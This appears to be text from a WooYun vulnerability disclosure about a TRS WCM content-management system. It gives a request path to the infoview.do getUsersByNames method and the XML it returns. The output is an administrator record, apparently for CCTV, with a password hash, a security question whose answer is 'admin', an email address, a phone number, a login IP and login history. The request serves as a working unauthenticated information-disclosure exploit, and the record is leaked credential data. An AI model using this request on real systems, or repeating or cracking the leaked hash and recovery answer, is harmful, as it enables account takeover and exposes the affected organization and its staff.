 /wcm/infoview.do?serviceid=wcm6_user&MethodName=getUsersByNames&UserName
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1">
-<User>
<STATUS>20</STATUS>
<ATTRIBUTE LoginIP="123.116.147.115"/>
<EMAIL>wcm@trs.com.cn</EMAIL>
<LOGOUTTIME/>
<LOGINTIMES>190</LOGINTIMES>
<USERNAME>admin</USERNAME>
<PRICE>0</PRICE>
<TEL>010-64859900</TEL>
<NICKNAME>系统管理员</NICKNAME>
<ZHIWU>无</ZHIWU>
<REMINDERANSWER>admin</REMINDERANSWER>
<IFPUBMYINFO>0</IFPUBMYINFO>
<USERID>1</USERID>
<GENDER>保密</GENDER>
<GZDW>中央电视台</GZDW>
<ISDELETED>1</ISDELETED>
<PASSWORD>92BEFAF953BE742</PASSWORD>
<APPLYTIME/>
<CRTIME>2002-08-12 00:00:00</CRTIME>
<REMINDERQUESTION>Who r u?</REMINDERQUESTION>
<ADDRESS>BEIJING,CHINA</ADDRESS>
<TRUENAME>系统管理员</TRUENAME>
<REGTIME>2002-08-12 00:00:00</REGTIME>
<LOGINTIME>2009-08-28 12:23:42</LOGINTIME>
</User>
www.wooyun.org